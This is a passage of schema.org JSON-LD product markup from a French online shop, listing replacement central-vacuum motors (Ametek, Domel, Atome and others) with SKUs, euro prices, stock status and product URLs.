        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1081-vci-v3757-cb3-domel.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1087",
            "name": "Moteur 550 Remplace 491.3.726.3",
            "image": "https://aspiration-ams.fr/2628-large_default/moteur-550-remplace-49137263.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1087-moteur-550-remplace-49137263.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 550 Remplace 491.3.726-3",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0Moteur haut\u00a0550Moteur 550 Remplace 491.3.726-3 ou 491.3.714.4\n ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1087-moteur-550-remplace-49137263.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1088",
            "name": "Moteur 117196-13 ORIGINE AMETEK",
            "image": "https://aspiration-ams.fr/2632-large_default/moteur-117196-13-origine-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1088-moteur-117196-13-origine-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "Ametek Vacuum Motor 1500W",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "117196-13 fit steempro 2000 AMETEK \/\u00a0Ametek Vacuum Motor 1500WMoteur aspirateur Ga 300 \/ Ametek 117123-00 Remplace moteur 116859 \/ Moteur 6859 \/ Moteur\u00a07123\u00a0 \/Moteur 11-7123 ... \u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1088-moteur-117196-13-origine-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1089",
            "name": "Moteur Ametek Italia BDS 1600W",
            "image": "https://aspiration-ams.fr/2637-large_default/moteur-ametek-italia-bds-1600w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1089-moteur-ametek-italia-bds-1600w.html",
            "category": "moteur-d-aspiration",
            "sku": "Ametek Italia BDS 1600W",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0Ametek Italia BDS 1600W",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "260.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1089-moteur-ametek-italia-bds-1600w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1154",
            "name": "Moteur Alligator 1",
            "image": "https://aspiration-ams.fr/2922-large_default/moteur-alligator-1.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1154-moteur-alligator-1.html",
            "category": "moteur-d-aspiration",
            "sku": "Alligator 1  \/ A80102",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nAlligator 1\u00a0 \/ A80102\nMoteur Atome\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "542.31",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1154-moteur-alligator-1.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1155",
            "name": "Moteur 117501",
            "image": "https://aspiration-ams.fr/2925-large_default/moteur-117501.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1155-moteur-117501.html",
            "category": "moteur-d-aspiration",
            "sku": "117501",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117501\nremplace le 117502 et le 119599\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1155-moteur-117501.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1165",
            "name": "Moteur 2725 Type Duovac",
            "image": "https://aspiration-ams.fr/2957-large_default/moteur-2725-type-duovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1165-moteur-2725-type-duovac.html",
            "category": "moteur-d-aspiration",
            "sku": "2725 Type Duovac",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a02725 type duovacMoteur Ametek\u00a0\n\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1165-moteur-2725-type-duovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1167",
            "name": "Moteur Atome EQ112",
            "image": "https://aspiration-ams.fr/2967-large_default/moteur-atome-eq112.jpg",
            "url": "https://aspiration-ams.fr/atome/1167-moteur-atome-eq112.html",
            "category": "atome",
            "sku": "Moteur EQ112",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Atome EQ112\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1167-moteur-atome-eq112.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1176",
            "name": "Moteur ATOME TC2000 - 50",
            "image": "https://aspiration-ams.fr/2999-large_default/moteur-atome-tc2000-50.jpg",
            "url": "https://aspiration-ams.fr/atome/1176-moteur-atome-tc2000-50.html",
            "category": "atome",
            "sku": "9910.161 TC2000-50",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1013 - 50\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "353.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1176-moteur-atome-tc2000-50.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1177",
            "name": "Moteur ATOME TC2000 - 200",
            "image": "https://aspiration-ams.fr/3002-large_default/moteur-atome-tc2000-200.jpg",
            "url": "https://aspiration-ams.fr/atome/1177-moteur-atome-tc2000-200.html",
            "category": "atome",
            "sku": "9910.105 TC2000-200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1015 - 200\u00a0\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1177-moteur-atome-tc2000-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1186",
            "name": "Moteur 2562 Type Duovac",
            "image": "https://aspiration-ams.fr/3054-large_default/moteur-2562-type-duovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1186-moteur-2562-type-duovac.html",
            "category": "moteur-d-aspiration",
            "sku": "2562  Type Duovac",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a02562 type duovacMoteur Ametek\u00a0\n\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1186-moteur-2562-type-duovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1190",
            "name": "Moteur ATOME TC2000 - 400",
            "image": "https://aspiration-ams.fr/3072-large_default/moteur-atome-tc2000-400.jpg",
            "url": "https://aspiration-ams.fr/atome/1190-moteur-atome-tc2000-400.html",
            "category": "atome",
            "sku": "9910.106 TC2000-400",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1016 - 400\u00a0\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1190-moteur-atome-tc2000-400.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1192",
            "name": "Moteur Sach TYPHOON EVO 160 LED et LCD",
            "image": "https://aspiration-ams.fr/8029-large_default/moteur-sach-typhoon-evo-160-led-et-lcd.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1192-moteur-sach-typhoon-evo-160-led-et-lcd.html",
            "category": "moteur-d-aspiration",
            "sku": "R10007-SC",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur TYPHOON EVO 160 LED et LCD",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "172.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1192-moteur-sach-typhoon-evo-160-led-et-lcd.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1197",
            "name": "Moteur Mignon ATOME",
            "image": "https://aspiration-ams.fr/3097-large_default/moteur-mignon-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1197-moteur-mignon-atome.html",
            "category": "atome",
            "sku": "9910.168 ATOME MIGNON",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur pour centrales Mignon ATOME\n\u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "348.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1197-moteur-mignon-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1215",
            "name": "Moteur pour centrales JOLLY",
            "image": "https://aspiration-ams.fr/3165-large_default/moteur-pour-centrales-jolly.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1215-moteur-pour-centrales-jolly.html",
            "category": "moteur-d-aspiration",
            "sku": "Jolly People 9910.119",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur pour centrales JOLLY\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "162.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1215-moteur-pour-centrales-jolly.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1217",
            "name": "Moteur EOLYS E07 \/ 117123-00",
            "image": "https://aspiration-ams.fr/3172-large_default/moteur-eolys-e07-117123-00.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1217-moteur-eolys-e07-117123-00.html",
            "category": "moteur-d-aspiration",
            "sku": "EOLYS E07 \/ 117123-00",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur EOLYS E07 aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1217-moteur-eolys-e07-117123-00.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1230",
            "name": "FMCY034301 6600-018A Electro Motors",
            "image": "https://aspiration-ams.fr/3214-large_default/fmcy034301-6600-018a-electro-motors.jpg",
            "url": "https://aspiration-ams.fr/electromotors/1230-fmcy034301-6600-018a-electro-motors.html",
            "category": "electromotors",
            "sku": "FMCY034301 6600-018A",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Description de Moteur\nFMCY034301\n6600-018A d'aspiration centralis\u00e9e ElectroMotors pour GS310 - DL5011 - GX5011\nMoteur ELECTRO-MOTOR tangentiel pour E105BP\/E310\/GS710\/HX7515(satellite)\u00a0\nFMCY034301\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "357.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/1230-fmcy034301-6600-018a-electro-motors.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1266",
            "name": "462.3.451-7 DOMEL GA 200",
            "image": "https://aspiration-ams.fr/3323-large_default/462-3-451-7-domel-ga-200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1266-462-3-451-7-domel-ga-200.html",
            "category": "moteur-d-aspiration",
            "sku": "462.3.451-7 GA200 DOMEL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1266-462-3-451-7-domel-ga-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1283",
            "name": "31050011 GA 200",
            "image": "https://aspiration-ams.fr/3378-large_default/31050011-ga-200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1283-31050011-ga-200.html",
            "category": "moteur-d-aspiration",
            "sku": "GA200 REF 31050011",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur pour G\u00e9n\u00e9ral d'aspiration GA 200 Fabrication centrale avant 1998Moteur GA 200 31050011 GA 200",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1283-31050011-ga-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1284",
            "name": "117120-00 Ametek",
            "image": "https://aspiration-ams.fr/3379-large_default/117120-00-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1284-117120-00-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "Ametek 117120",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ametek 117120\nREMPLACER PAR\u00a0303 SOTECO\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "299.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1284-117120-00-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1372",
            "name": "MOTEUR 119903 Ametek 2 \u00e9tages",
            "image": "https://aspiration-ams.fr/3684-large_default/moteur-119903-ametek-2-etages.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1372-moteur-119903-ametek-2-etages.html",
            "category": "moteur-d-aspiration",
            "sku": "119903 Ametek 2 \u00e9tages",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0 Ametek 2 \u00e9tages MOT-208, TYPE Air 10, TYPE Flex 1, TYPE Nanook\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1372-moteur-119903-ametek-2-etages.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1378",
            "name": "Moteur  GMK8 - 117123",
            "image": "https://aspiration-ams.fr/3699-large_default/moteur-gmk8-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1378-moteur-gmk8-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "GMK8 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123Aspirateur central GMK 8\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1378-moteur-gmk8-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1386",
            "name": "ALDES MOTEUR BY PASS 4S - ALDES 1400w",
            "image": "https://aspiration-ams.fr/3721-large_default/aldes-moteur-by-pass-4s-aldes-1400w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1386-aldes-moteur-by-pass-4s-aldes-1400w.html",
            "category": "moteur-d-aspiration",
            "sku": "11171626 -  4S - ALDES",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 1400w\u00a0ALDES MOTEUR BY PASS 4S - ALDES 1400w\u00a0\n\n\nAvec assistance de montage par t\u00e9l\u00e9phone ou sms\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "184.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1386-aldes-moteur-by-pass-4s-aldes-1400w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1403",
            "name": "MOTE-32 - 491.3.714.4",
            "image": "https://aspiration-ams.fr/3824-large_default/mote-32-491-3-714-4.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1403-mote-32-491-3-714-4.html",
            "category": "moteur-d-aspiration",
            "sku": "491.3.714.4 domel 491.3.732",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur DOMEL 491.3.714.4 remplace\u00a0491.3.732\u00a0\u00a0mot-32\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1403-mote-32-491-3-714-4.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1437",
            "name": "Moteur Ametek Hoover MT265",
            "image": "https://aspiration-ams.fr/3949-large_default/moteur-ametek-hoover-mt265.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1437-moteur-ametek-hoover-mt265.html",
            "category": "moteur-d-aspiration",
            "sku": "Hoover MT265",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek Hoover MT265Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\n\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1437-moteur-ametek-hoover-mt265.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1459",
            "name": "117123 ORIGINAL AMETEK Elektrizi tendances - zehnder - HKW",
            "image": "https://aspiration-ams.fr/4053-large_default/117123-original-ametek-elektrizi-tendances-zehnder-hkw.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1459-117123-original-ametek-elektrizi-tendances-zehnder-hkw.html",
            "category": "moteur-d-aspiration",
            "sku": "117123 ORIGINAL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek Hoover MT265Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\n\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1459-117123-original-ametek-elektrizi-tendances-zehnder-hkw.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1481",
            "name": "Moteur 117123-00 Ametek",
            "image": "https://aspiration-ams.fr/4101-large_default/moteur-117123-00-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1481-moteur-117123-00-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "117123 AMETEK",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur 116859Moteur 6859 \/ 7123 \/ 11-7123\u00a0 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1481-moteur-117123-00-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1488",
            "name": "SOTECO 7717 ICA DOMUS PLUS",
            "image": "https://aspiration-ams.fr/4129-large_default/soteco-7717-ica-domus-plus.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1488-soteco-7717-ica-domus-plus.html",
            "category": "moteur-d-aspiration",
            "sku": "Soteco aspirateur Domus",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Bastide Eagle Moteur base 303",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1488-soteco-7717-ica-domus-plus.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1489",
            "name": "Moteur 117123-00 remplace Airvac AV625",
            "image": "https://aspiration-ams.fr/4133-large_default/moteur-117123-00-remplace-airvac-av625.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1489-moteur-117123-00-remplace-airvac-av625.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1489-moteur-117123-00-remplace-airvac-av625.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1490",
            "name": "Moteur 117123-00 remplace Astrovac SR-89",
            "image": "https://aspiration-ams.fr/4135-large_default/moteur-117123-00-remplace-astrovac-sr-89.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1490-moteur-117123-00-remplace-astrovac-sr-89.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur\u00a0AstroVac SR-89Moteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1490-moteur-117123-00-remplace-astrovac-sr-89.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1491",
            "name": "Moteur 117123-00 remplace Beam 199ED",
            "image": "https://aspiration-ams.fr/4137-large_default/moteur-117123-00-remplace-beam-199ed.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1491-moteur-117123-00-remplace-beam-199ed.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur\u00a0Beam 199EDMoteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1491-moteur-117123-00-remplace-beam-199ed.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1492",
            "name": "Moteur 117123-00 remplace Beam 697B",
            "image": "https://aspiration-ams.fr/4139-large_default/moteur-117123-00-remplace-beam-697b.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1492-moteur-117123-00-remplace-beam-697b.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur\u00a0Beam\u00a0697BMoteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1492-moteur-117123-00-remplace-beam-697b.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1493",
            "name": "Moteur 117123-00 remplace Beam 697C",
            "image": "https://aspiration-ams.fr/4141-large_default/moteur-117123-00-remplace-beam-697c.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1493-moteur-117123-00-remplace-beam-697c.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur\u00a0Beam\u00a0697CMoteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1493-moteur-117123-00-remplace-beam-697c.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
